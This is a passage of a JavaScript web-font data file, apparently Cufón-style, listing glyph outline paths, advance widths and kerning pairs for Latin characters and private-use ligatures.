14v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm771,-278v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm779,-121v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29xm276,-267r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":927},{"d":"229,100r0,-93v-123,-22,-212,-115,-212,-249v0,-132,89,-225,212,-248r0,-75r126,0r0,77v71,15,117,52,138,84r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-21,31,-67,69,-138,84r0,95r-126,0","w":502,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":30,"\u0174":30,"Y":70,"\u00dd":70,"\u0178":70,"\u0176":70,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10}},{"d":"454,0r-404,0r0,-550r187,0r0,389r217,0r0,161xm432,-750r-155,144r-120,0r120,-144r155,0","w":479,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":60,"\u0174":60,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"\"":110,"\u2019":110,"\u2018":110,"'":110,"\u201c":110,"\u201d":110,"\u2122":110,"\u00ae":110,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf69c":80,"\uf69d":80,"\uf69e":80,"\uf774":80,"\uf776":60,"\uf6a6":60,"\uf777":60,"*":110}},{"d":"299,100r-245,0r0,-868r245,0r0,114r-120,0r0,640r120,0r0,114","w":317,"k":{"j":-110,"\u0135":-110}},{"d":"168,20r-114,0r0,-707r114,0r0,707","w":222},{"d":"326,12v-174,0,-309,-112,-309,-287v0,-177,135,-287,309,-287v119,0,202,68,238,134r-154,84v-14,-30,-43,-54,-84,-54v-74,0,-120,53,-120,123v0,69,46,124,120,124v31,0,54,-9,69,-21r0,-17r-92,0r0,-144r278,0r0,232v-65,69,-150,113,-255,113xm322,-600v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":606},{"d":"383,-534v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93"},{"d":"341,117r-221,0r211,-491r-313,0r0,-176r545,0r0,140","w":575},{"d":"442,-7v-212,69,-425,-59,-425,-268v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,76,-26,142,-71,191r31,37r-110,86xm205,-275v0,70,47,125,120,124r-28,-35r108,-86r30,37v24,-84,-27,-165,-112,-164v-71,0,-118,55,-118,124","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm513,-750r-155,144r-120,0r120,-144r155,0","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm482,-700r-155,144r-120,0r120,-144r155,0","w":606},{"d":"383,12v-73,0,-140,-17,-196,-49r-31,37r-138,0r87,-102v-55,-59,-87,-138,-87,-231v0,-205,159,-345,365,-345v65,0,125,15,178,40r25,-29r138,0r-76,90v62,60,100,144,100,244v0,205,-159,345,-365,345xm311,-182v114,53,232,-32,232,-151v0,-34,-9,-66,-25,-92xm436,-491v-150,-48,-254,101,-198,233","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"297,-443v16,22,27,55,27,95v0,109,-112,128,-112,159v0,12,8,21,39,21v26,0,62,-16,87,-42r112,129v-58,62,-144,91,-222,91v-135,0,-220,-62,-220,-161v-1,-163,186,-143,131,-256xm222,-679v58,0,107,49,107,107v0,58,-49,107,-107,107v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107","w":450,"k":{"T":90,"\u021a":90,"\u0164":90,"\u0166":90,"V":80,"W":70,"\u0174":70,"Y":100,"\u00dd":100,"\u0178":100,"\u0176":100}},{"d":"270,-266r-240,0r0,-150r240,0r0,150","w":300,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":30,"W":10,"\u0174":10,"J":60,"\u0134":60,"X":70,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"Z":50,"\u017d":50,"\u0179":50,"\u017b":50}},{"d":"246,12v-89,0,-185,-31,-237,-74r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,96,-86,166,-229,166xm325,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":490},{"d":"167,-430v44,29,100,11,100,-53v-1,-64,-56,-80,-100,-52r0,105xm167,-326r-127,0r0,-434r128,0r0,151v90,-90,228,-18,228,126v0,148,-135,214,-229,126r0,31","w":416},{"d":"384,0r-184,0r0,-220r-217,-330r208,0r102,175r100,-175r207,0r-216,330r0,220xm461,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":583,"k":{"\uf66d":40,"\uf66e":40,"\uf66f":40,"\uf670":40,"\uf761":40,"\uf7e0":40,"\uf7e1":40,"\uf7e2":40,"\uf7e3":40,"\uf7e4":40,"\uf7e5":40,"\uf7e6":40,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"\uf688":90,"\uf76a":90,"\uf726":60,"A":50,"\u00c6":50,"\u00c1":50,"\u00c2":50,"\u00c4":50,"\u00c0":50,"\u00c5":50,"\u00c3":50,"\u2206":50,"\u0100":50,"\u0102":50,"\u0104":50,"\u01fc":50,"&":50,",":70,".":70,"\u201a":70,"\u201e":70,"\u2026":70}},{"d":"839,-186r-328,0v13,27,45,57,109,57v37,0,78,-14,102,-34r78,115v-107,82,-314,83,-405,-15v-97,103,-370,119,-378,-81v-7,-175,223,-194,312,-105v6,-73,-7,-108,-90,-108v-45,0,-96,17,-134,47r-61,-112v107,-85,297,-102,394,-21v36,-32,76,-52,160,-52v143,-1,254,119,241,309xm509,-300r159,0v-5,-21,-22,-58,-80,-58v-54,0,-73,35,-79,58xm333,-133v-2,-5,-4,-18,-4,-24v-23,-34,-134,-43,-134,13v0,58,114,44,138,11xm595,-700r-155,144r-120,0r120,-144r155,0","w":851,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"?":50,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"*":10}},{"d":"374,0r-299,0r0,-254r-68,0r0,-159r68,0r0,-254r298,0v210,0,366,120,366,333v0,213,-156,334,-365,334xm406,-254r-129,0r0,78r96,0v101,0,161,-74,161,-158v0,-90,-52,-157,-160,-157r-97,0r0,78r129,0r0,159","w":757,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-170,128,-287,306,-287v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-34,85,-119,168,-256,168xm324,-600v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":588,"k":{"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":30,"W":20,"\u0174":20,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"?":30,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf6a6":10,"\uf777":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10,"\uf778":10}},{"d":"215,-700r-115,144r-100,0r80,-144r135,0xm371,-700r-115,144r-100,0r80,-144r135,0","w":371},{"d":"357,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm140,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":318},{"d":"84,-440r-32,-78r97,-42r-47,-28r96,-143v50,30,94,60,134,90r99,-43r33,75r-61,27v104,97,157,200,157,324v0,164,-100,270,-272,270v-163,0,-271,-92,-271,-227v0,-136,95,-226,208,-226v75,0,128,37,162,96v-17,-54,-81,-110,-154,-161xm288,-147v56,0,87,-28,87,-68v0,-40,-31,-68,-87,-68v-55,0,-86,28,-86,68v0,40,31,68,86,68","w":577},{"d":"208,-550r-21,305r-147,0r-23,-305r191,0xm219,-94v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":224},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm304,-534v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm304,-611v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35","w":606},{"d":"201,-242v0,98,110,122,164,62r0,-123v-54,-60,-164,-35,-164,61xm229,12v-120,0,-212,-88,-212,-254v0,-165,92,-253,212,-253v50,0,97,17,136,63r0,-51r180,0r0,667r-180,0r0,-235v-40,46,-86,63,-136,63","w":595,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":70,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":30,"j":-60,"\u0135":-60}},{"d":"387,-200v0,110,-60,207,-183,207v-124,0,-184,-97,-184,-207v0,-109,60,-206,184,-206v123,0,183,97,183,206xm255,-200v0,-74,-17,-102,-51,-102v-35,0,-52,28,-52,102v0,74,17,103,52,103v34,0,51,-29,51,-103"},{"d":"230,0r-180,0r0,-483r180,0r0,53v30,-35,93,-67,148,-67r0,172v-48,-12,-121,-2,-148,29r0,296","w":390},{"d":"253,196v-83,0,-157,-22,-220,-72r76,-128v37,37,92,53,144,53v42,0,112,-16,112,-101r0,-26v-41,47,-86,65,-136,65v-116,0,-212,-76,-212,-241v0,-161,93,-241,212,-241v50,0,97,17,136,63r0,-51r180,0r0,431v0,209,-172,248,-292,248xm201,-254v0,93,114,103,164,51r0,-102v-50,-52,-164,-42,-164,51","w":595,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":70,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":30,"j":-60,"\u0135":-60}},{"d":"429,0r-202,0r0,-410r-113,112r-114,-119r255,-250r174,0r0,667","w":483},{"d":"140,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm230,0r-180,0r0,-483r180,0r0,483","w":280},{"d":"563,-266r-533,0r0,-150r533,0r0,150","w":593,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":30,"W":10,"\u0174":10,"J":60,"\u0134":60,"X":70,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"Z":50,"\u017d":50,"\u0179":50,"\u017b":50}},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm402,-556r-120,0r-155,-144r155,0","w":606},{"d":"19,-527v0,-89,73,-146,172,-146v136,0,198,88,198,206v0,189,-202,252,-348,174r54,-93v52,40,160,30,162,-45v-77,86,-238,26,-238,-96xm152,-533v0,51,72,52,105,24v-1,-32,-18,-60,-57,-60v-28,0,-48,16,-48,36"},{"d":"352,-667r-427,667r-97,0r426,-667r98,0","w":180},{"d":"247,-95v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107xm529,-95v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107xm811,-95v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":846,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":80,"W":60,"\u0174":60,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"\"":90,"\u2019":90,"\u2018":90,"'":90,"\u201c":90,"\u201d":90,"\u2122":90,"\u00ae":90,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"j":-40,"\u0135":-40,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"v":60,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"1":120,"0":10,"6":10,"7":80,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf6a6":40,"\uf777":40,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70}},{"d":"585,-795v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm368,-795v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"16,0r21,-305r147,0r23,305r-191,0xm5,-456v0,-57,48,-106,106,-106v58,0,106,49,106,106v0,58,-48,107,-106,107v-58,0,-106,-49,-106,-107","w":224},{"d":"389,-107v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm251,-278v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm259,-121v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29"},{"d":"275,-700r-155,144r-120,0r120,-144r155,0","w":275},{"d":"380,0r-338,0r0,-95v192,-133,202,-146,202,-169v0,-23,-17,-38,-50,-38v-43,0,-87,27,-106,48r-66,-84v49,-51,121,-68,175,-68v111,0,179,51,179,131v0,50,-30,92,-144,171r148,0r0,104"},{"d":"254,-73v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129","w":281,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":80,"W":60,"\u0174":60,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"\"":90,"\u2019":90,"\u2018":90,"'":90,"\u201c":90,"\u201d":90,"\u2122":90,"\u00ae":90,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"j":-40,"\u0135":-40,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"v":60,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"1":120,"0":10,"6":10,"7":80,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf6a6":40,"\uf777":40,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70}},{"d":"499,0r-467,0r0,-133r200,-254r-200,0r0,-163r461,0r0,132r-200,255r206,0r0,163xm279,-600v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":531},{"d":"388,-292r-159,0v-2,12,0,23,0,35r159,0r0,57r-138,0v20,30,54,49,96,49v48,0,85,-33,99,-74r157,69v-34,85,-119,168,-256,168v-151,0,-265,-84,-297,-212r-37,0r0,-57r28,0r0,-35r-28,0r0,-57r37,0v31,-129,146,-213,297,-213v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-43,0,-76,20,-97,50r139,0r0,57","w":611},{"d":"351,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":351},{"d":"759,-667r-427,667r-97,0r426,-667r98,0xm951,-71r-47,0r0,71r-131,0r0,-71r-197,0r0,-87r143,-242r185,0r0,227r47,0r0,102xm773,-173r0,-118r-68,118r68,0xm383,-380v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93","w":964},{"d":"314,0r-264,0r0,-550r263,0v184,0,307,99,307,275v0,175,-123,275,-306,275xm313,-161v82,0,119,-55,119,-114v0,-64,-29,-114,-118,-114r-77,0r0,228r76,0","w":637,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"352,-326r-127,0r0,-29v-11,14,-42,37,-96,37v-50,0,-109,-32,-109,-103v0,-71,59,-100,109,-100v54,0,85,20,96,33v3,-44,-7,-67,-57,-67v-29,0,-61,13,-86,36r-44,-82v44,-33,106,-47,153,-47v80,0,161,27,161,139r0,183xm145,-421v0,40,66,29,80,7v4,-28,-22,-33,-42,-33v-17,0,-38,5,-38,26","w":392},{"d":"230,-179v55,59,165,35,165,-63v0,-97,-111,-121,-165,-61r0,124xm230,0r-180,0r0,-667r180,0r0,235v38,-46,87,-63,136,-63v119,0,213,93,213,253v0,166,-96,254,-213,254v-49,0,-95,-17,-136,-63r0,51","w":596,"k":{"x":30,"?":60,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40}},{"d":"387,-621v0,110,-60,207,-183,207v-124,0,-184,-97,-184,-207v0,-109,60,-206,184,-206v123,0,183,97,183,206xm255,-621v0,-74,-17,-102,-51,-102v-35,0,-52,28,-52,102v0,74,17,103,52,103v34,0,51,-29,51,-103"},{"d":"514,-8v-252,77,-496,-76,-496,-325v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,90,-31,168,-83,226r36,45r-140,112xm223,-333v1,95,64,170,166,167r-46,-58r140,-112r50,64v37,-114,-33,-228,-150,-228v-97,0,-160,74,-160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"577,0r-209,0r-75,-164r-56,0r0,164r-187,0r0,-550r320,0v129,0,206,89,206,193v0,105,-65,154,-105,173xm237,-325v53,-5,150,20,150,-32v0,-52,-98,-26,-150,-32r0,64xm373,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":602},{"d":"623,0r-186,0r0,-200r-193,0r0,200r-187,0r0,-411r-50,0r0,-97r50,0r0,-42r187,0r0,42r193,0r0,-42r186,0r0,42r48,0r0,97r-48,0r0,411xm244,-361r193,0r0,-50r-193,0r0,50","w":678,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-27,-36,-105,-19,-90,42r98,0r0,156r-98,0r0,327xm638,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v46,0,86,10,112,24r-33,122v-34,-27,-97,-9,-83,48r98,0r0,156r-98,0r0,327xm882,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm771,196v-73,0,-96,-9,-135,-33r43,-133v43,35,113,26,113,-51r0,-462r180,0r0,462v0,124,-61,217,-201,217","w":1022},{"d":"7,-163r0,-160r56,-32r0,-312r202,0r0,195r56,-32r0,161r-56,32r0,135r253,0r0,176r-455,0r0,-195","w":545,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":80,"\u0174":80,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"?":100,"\"":150,"\u2019":150,"\u2018":150,"'":150,"\u201c":150,"\u201d":150,"\u2122":150,"\u00ae":150,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf6be":90,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"v":50,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"\uf69c":70,"\uf69d":70,"\uf69e":70,"\uf774":70,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":60,"\uf6a6":40,"\uf777":40,"U":20,"\u00da":